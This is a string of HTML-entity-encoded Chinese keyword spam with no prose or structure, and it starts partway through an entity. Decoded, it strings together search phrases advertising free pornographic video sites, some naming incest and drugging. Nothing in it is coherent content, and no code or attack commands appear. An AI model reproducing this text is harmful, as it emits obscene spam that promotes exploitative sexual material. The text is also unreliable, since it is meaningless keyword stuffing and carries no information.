#118;&#44;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#29298;&#20132;&#97;&#27431;&#32654;&#29298;&#20132;&#97;&#118;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#27611;&#29255;&#19968;&#32423;&#29305;&#65;&#65;&#65;&#65;&#40644;&#33394;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#19968;&#32423;&#97;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#65;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#27431;&#32654;&#19968;&#32423;&#29255;&#20813;&#36153;&#40644;&#33394;&#29255;&#32593;&#31449;&#44;&#21160;&#28459;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#106;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#20016;&#28385;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#26691;&#33394;&#44;&#21320;&#22812;&#31070;&#22120;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#97;&#118;&#44;&#27431;&#32654;&#25104;&#29378;&#37326;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#32423;&#32463;&#20856;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#44;&#19969;&#39321;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#57;&#55;&#25104;&#20154;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#65;&#86;&#44;&#39640;&#28165;&#26080;&#30721;&#30475;&#29255;&#32;&#44;&#32;&#34588;&#26691;&#65;&#86;&#44;&#26368;&#26032;&#65;&#86;&#22825;&#22530;&#32593;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#26368;&#26032;&#29256;&#1072;&#8730;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#49;&#22825;&#22530;&#1072;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#23448;&#32593;&#44;&#20013;&#25991;&#119;&#119;&#119;&#26032;&#29256;&#36164;&#28304;&#22312;&#32447;&#22825;&#22530;&#8730;&#26368;&#26032;&#29256;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#99;&#111;&#109;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20813;&#36153;&#22823;&#29255;&#97;&#118;&#25163;&#26426;&#30475;&#29255;&#44;&#20061;&#20061;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#22269;&#20135;&#29255;&#20037;&#20037;&#22312;&#31934;&#21697;&#32447;&#24433;&#38498;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#57;&#57;&#44;&#20116;&#26376;&#23159;&#23159;&#32508;&#21512;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#44;&#31934;&#21697;&#20122;&#27954;&#25104;&#65;&#20154;&#22312;&#32447;&#35266;&#30475;&#38738;&#38738;&#44;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#27431;&#32654;&#33258;&#25293;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#32654;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#23436;&#25972;&#29256;&#44;&#25104;&#20840;&#35270;&#39057;&#35266;&#30475;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#20122;&#27954;&#97;&#118;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#20122;&#27954;&#27431;&#27954;&#26080;&#30721;&#19968;&#32423;&#27611;&#29255;&#44;&#27431;&#32654;&#19968;&#21345;&#20108;&#21345;&#44;&#22812;&#24456;&#40065;&#22812;&#24456;&#40065;&#32508;&#21512;&#35270;&#39057;&#27431;&#32654;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#65;&#118;&#26080;&#30721;&#44;&#27431;&#32654;&#28608;&#24773;&#44;&#22235;&#34382;&#26368;&#26032;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#44;&#57;&#49;&#22812;&#22812;&#20154;&#20154;&#25545;&#20154;&#20154;&#25423;&#20154;&#20154;&#28155;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#19996;&#44;&#22269;&#20135;&#40644;&#65;&#19968;&#32423;&#20108;&#32423;&#19977;&#32423;&#30475;&#19977;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#32769;&#21496;&#26426;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#40635;&#35910;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#31070;&#39532;&#21320;&#22812;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#25104;&#20154;&#21697;&#44;&#23273;&#33609;&#20081;&#30721;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#21160;&#28459;&#44;&#22269;&#20135;&#20081;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27472;&#32654;&#26085;&#38867;&#31934;&#21697;&#35222;&#38971;&#19968;&#21312;&#20108;&#21312;&#19977;&#21312;&#44;&#20013;&#25991;&#23383;&#26085;&#20135;&#24149;&#30721;&#19977;&#21306;&#30340;&#20570;&#27861;&#22823;&#20840;&#44;&#28961;&#30721;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#23569;&#22919;&#29087;&#22899;&#32593;&#31449;&#44;&#22823;&#39321;&#34121;&#22235;&#22993;&#23064;&#22825;&#22825;&#25805;&#44;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#20820;&#23376;&#20808;&#29983;&#44;&#34987;&#22823;&#20332;&#29609;&#24324;&#30340;&#22899;&#26126;&#26143;&#44;&#20984;&#20985;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#28155;&#44;&#27431;&#32654;&#26085;&#38889;&#22823;&#29255;&#49;&#50;&#51;&#21306;&#44;&#20013;&#25991;&#26080;&#30721;&#21943;&#28526;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#21416;&#25151;&#25402;&#36827;&#32654;&#22919;&#38634;&#33216;&#30005;&#24433;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#25252;&#22763;&#20154;&#22971;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#30495;&#20154;&#30495;&#23454;&#20570;&#29232;&#51;&#48;&#20998;&#38047;&#35797;&#30475;&#44;&#27431;&#32654;&#22269;&#20135;&#20869;&#23556;&#22827;&#22971;&#22823;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#20037;&#20037;&#39321;&#34121;&#20135;&#32447;&#30475;&#44;&#40635;&#35910;&#21095;&#26524;&#20923;&#20256;&#23186;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#29702;&#35770;&#29255;&#44;&#29305;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20262;&#29702;&#44;&#20122;&#27954;&#40644;&#33394;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#29255;&#44;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26426;&#35270;&#39057;&#44;&#53;&#49;&#22269;&#20135;&#24773;&#20387;&#33258;&#25293;&#44;&#20037;&#20037;&#20154;&#20154;&#29245;&#27498;&#27498;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#20122;&#27954;&#22825;&#22530;&#33394;&#20599;&#20599;&#44;&#22909;&#21514;&#19968;&#21306;&#44;&#20813;&#36153;&#39321;&#34121;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#22806;&#22269;&#20570;&#29232;&#29467;&#28872;&#24202;&#25103;&#22823;&#23610;&#24230;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#35270;&#39057;&#44;&#31934;&#21697;&#22269;&#20135;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#44;&#27431;&#32654;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#26080;&#30721;&#23148;&#29255;&#65;&#65;&#65;&#65;&#29255;&#30452;&#25773;&#44;&#19968;&#26412;&#28165;&#36947;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#44;&#23436;&#25972;&#35266;&#30475;&#39640;&#28165;&#31186;&#25773;&#22269;&#20869;&#22806;&#31934;&#21697;&#36164;&#28304;&#44;&#26080;&#27602;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#26080;&#38656;&#19979;&#36733;&#44;&#22269;&#20135;&#65;&#8548;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#22108;&#22108;&#22108;&#22108;&#22108;&#22108;&#22269;&#20135;&#44;&#22825;&#22825;&#25805;&#22812;&#22812;&#25805;&#32508;&#21512;&#32593;&#65374;&#27704;&#20037;&#20837;&#21475;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#57;&#49;&#20813;&#36153;&#35266;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#8548;&#97;&#40635;&#35910;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#29233;&#20474;&#20063;&#21435;&#21435;&#23601;&#33394;&#44;&#22269;&#20135;&#32654;&#22899;&#39640;&#28526;&#27969;&#30333;&#27974;&#35270;&#39057;&#44;&#26085;&#26412;&#19968;&#21345;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#26085;&#20135;&#31532;&#19968;&#21306;&#39640;&#28165;&#29256;&#44;&#26085;&#38889;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#19977;&#30721;&#22235;&#30721;&#26080;&#30721;&#44;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#23588;&#29289;&#31934;&#21697;&#44;&#20234;&#20154;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#36719;&#20214;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#21320;&#22812;&#27431;&#32654;&#26085;&#38889;&#44;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#65;&#118;&#26080;&#30721;&#26377;&#22768;&#23567;&#35828;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#44;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#44;&#27431;&#32654;&#25104;&#20154;&#20985;&#20984;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#26085;&#26412;&#27874;&#22810;&#32467;&#37326;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#44;&#38889;&#22269;&#26085;&#26412;&#20037;&#20037;&#25104;&#20154;&#20122;&#27954;&#20122;&#27954;&#27611;&#29255;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#22312;&#32447;&#44;&#27431;&#32654;&#25104;&#20154;&#116;&#118;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#97;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;&#44;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#30721;&#22312;&#32447;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#32508;&#21512;&#20122;&#27954;&#32593;&#44;&#26143;&#36784;&#24433;&#38498;&#44;&#27431;&#32654;&#39640;&#28165;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#21448;&#22823;&#31895;&#21448;&#29245;&#21448;&#40644;&#22823;&#29255;&#35270;&#39057;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#32;&#25104;&#20154;&#44;&#26368;&#36817;&#26368;&#26032;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#23159;&#23159;&#19981;&#21345;&#44;&#22235;&#34382;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#44;&#20013;&#25991;&#23383;&#24149;&#19982;&#37051;&#23621;&#23569;&#22919;&#20081;&#30721;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#44;&#22269;&#20135;&#20154;&#22934;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32654;&#22899;&#40644;&#32593;&#31449;&#20154;&#33394;&#35270;&#39057;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#19981;&#21345;&#44;&#33394;&#20116;&#26376;&#33394;&#24320;&#24515;&#33394;&#23159;&#23159;&#33394;&#19969;&#39321;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#21160;&#28459;&#44;&#19969;&#39321;&#33457;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25773;&#20116;&#26376;&#33394;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#32593;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#26368;&#26032;&#22320;&#22336;&#44;&#19969;&#39321;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#29408;&#29408;&#20570;&#20845;&#26376;&#29233;&#23159;&#23159;&#32508;&#21512;&#97;&#118;&#44;&#20037;&#20037;&#28608;&#24773;&#20116;&#26376;&#19969;&#39321;&#20234;&#20154;&#44;&#22312;&#32447;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#32593;&#31449;&#33394;&#119;&#119;&#119;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#49;&#54;&#32654;&#22269;&#44;&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#32508;&#21512;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#24433;&#38498;&#21160;&#28459;&#44;&#40644;&#29255;&#32593;&#31449;&#44;&#25104;&#20154;&#20081;&#20154;&#20081;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#26085;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20869;&#25540;&#25293;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#44;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22812;&#33394;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22235;&#21306;&#44;&#20813;&#36153;&#20570;&#65;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#44;&#26085;&#26412;&#40644;&#33394;&#19977;&#32423;&#35270;&#39057;&#44;&#19968;&#26412;&#38;&#65;&#117;&#109;&#108;&#59;&#118;&#26080;&#30721;&#26085;&#38889;&#44;&#26085;&#26412;&#28608;&#24773;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#97;&#8564;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#38889;&#19968;&#32423;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#65;&#118;&#20813;&#36153;&#26080;&#30721;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#29087;&#20154;&#22971;&#35270;&#39057;&#44;&#57;&#49;&#28909;&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#44;&#39640;&#28165;&#22312;&#32447;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#32;&#35270;&#39057;&#44;&#54;&#57;&#22530;&#21320;&#22812;&#31119;&#21033;&#27431;&#32654;&#26085;&#38889;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#21306;&#44;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#29992;&#21147;&#25805;&#39578;&#36924;&#22826;&#33298;&#26381;&#20102;&#35270;&#39057;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21326;&#28082;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#27431;&#32654;&#97;&#8744;&#20122;&#27954;&#27431;&#32654;&#20122;&#27954;&#44;&#20122;&#27954;&#21606;&#21606;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20154;&#22971;&#44;&#39640;&#28165;&#27611;&#29255;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#97;&#29255;&#44;&#945;&#118;&#20813;&#36153;&#35270;&#39057;&#44;&#33104;&#22899;&#32593;&#31449;&#98;&#108;&#20837;&#21475;&#26080;&#36974;&#25377;&#104;&#44;&#20037;&#20037;&#114;&#97;&#118;&#44;&#21834;&#21834;&#21834;&#25805;&#35270;&#39057;&#44;&#40644;&#33394;&#32593;&#22336;&#20320;&#25026;&#24471;&#44;&#25104;&#24180;&#22899;&#20154;&#27611;&#29255;&#44;&#22269;&#20869;&#20037;&#20037;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#22312;&#32447;&#44;&#20813;&#36153;&#27611;&#29255;&#30475;&#44;&#40644;&#33394;&#97;&#118;&#27611;&#29255;&#44;&#57;&#49;&#31105;&#34321;&#33735;&#22312;&#32447;&#30475;&#44;&#33394;&#22823;&#24072;&#97;&#118;&#44;&#26497;&#21697;&#20037;&#20037;&#20037;&#44;&#30007;&#30007;&#19979;&#33647;&#39030;&#25758;&#21912;&#21999;&#21834;&#104;&#30007;&#30007;&#35270;&#39057;&#44;&#25104;&#20154;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#20813;&#36153;&#57;&#49;&#44;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#20061;&#33394;&#44;&#20122;&#27954;&#22823;&#36924;&#44;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#40635;&#35910;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#30007;&#20154;&#30340;&#22825;&#22530;&#97;&#118;&#22899;&#20248;&#44;&#40657;&#20154;&#24040;&#22823;&#31934;&#21697;&#27431;&#32654;&#44;&#28418;&#20142;&#30340;&#23731;&#104;&#100;&#20013;&#25991;&#23383;&#24149;&#44;&#20813;&#36153;&#19968;&#32423;&#22823;&#29255;&#44;&#33394;&#29408;&#29408;&#33394;&#29408;&#29408;&#32508;&#21512;&#22825;&#22825;&#44;&#24615;&#27431;&#32654;&#28608;&#24773;&#97;&#97;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19968;&#32423;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#22823;&#20840;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#33394;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#20037;&#20037;&#30005;&#24433;&#32593;&#21320;&#22812;&#40065;&#19997;&#29255;&#20813;&#36153;&#44;&#27431;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#54;&#23588;&#29289;&#44;&#20154;&#20154;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#33258;&#20599;&#33258;&#20599;&#22312;&#32447;&#25104;&#20154;&#32593;&#31449;&#20256;&#23186;&#44;&#22235;&#34382;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#44;&#19968;&#21306;&#36866;&#21512;&#26202;&#19978;&#19968;&#20010;&#20154;&#30475;&#98;&#31449;&#44;&#24433;&#38899;&#20808;&#38155;&#24773;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#21345;&#49;&#44;&#22269;&#25720;&#31169;&#25293;&#50;&#48;&#49;&#55;&#26080;&#27700;&#21360;&#22871;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#44;&#21320;&#22812;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#23159;&#23159;&#44;&#20813;&#36153;&#35064;&#20307;&#32654;&#22899;&#32593;&#31449;&#44;&#29408;&#29408;&#22108;&#22825;&#22825;&#22108;&#26085;&#26085;&#22108;&#35270;&#39057;&#38738;&#44;&#20154;&#22971;&#23569;&#22919;&#27884;&#20986;&#30333;&#27974;&#49;&#56;&#80;&#44;&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#31532;&#19968;&#39029;&#44;&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#65;&#118;&#33394;&#27442;&#44;&#35825;&#20154;&#30340;&#32769;&#24072;&#55;&#72;&#68;&#20013;&#23383;&#44;&#22269;&#20135;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#27431;&#32654;&#20081;&#20262;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#32508;&#21512;&#28608;&#24773;&#20061;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#23159;&#23159;&#20013;&#25991;&#23383;&#24149;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#24433;&#38498;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#28608;&#24773;&#44;&#19969;&#39321;&#20116;&#26376;&#22825;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#44;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#22522;&#22320;&#44;&#23159;&#23159;&#19969;&#39321;&#28608;&#24773;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#20061;&#26376;&#28608;&#24773;&#32508;&#21512;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#29233;&#23159;&#23159;&#44;&#37117;&#24066;&#28608;&#24773;&#22871;&#22270;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#24433;&#35270;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;